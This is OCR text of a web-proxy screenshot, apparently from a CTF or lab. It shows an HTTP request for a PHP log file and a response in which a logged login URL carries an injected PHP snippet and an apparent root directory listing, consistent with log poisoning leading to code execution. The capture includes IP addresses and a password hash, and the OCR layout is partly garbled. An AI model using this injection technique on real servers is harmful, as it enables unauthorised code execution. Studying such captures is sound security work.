 Pretty Raw Hex \n
1 GET /log/fa8163323ced3b03d9de00d6de40a43f/202305/20.php HTTP/1.1
2 Host: 116.236.144.37:22552
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 316
9
10
11 {"ip":"222.66.172.176","url":"https:\/\/116.236.144.37:22552\/login.php
\/\"adsga'&lt;?php+phpinfo();?>","time":1684609182,"action":"登录密码:44
ba5ca65651b4f36f1927576dd35436","username":{"aaaa":{"S3rect_1S_H3re
12 bin
13 boot
14 dev
15 etc
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31 var":"admin"}}}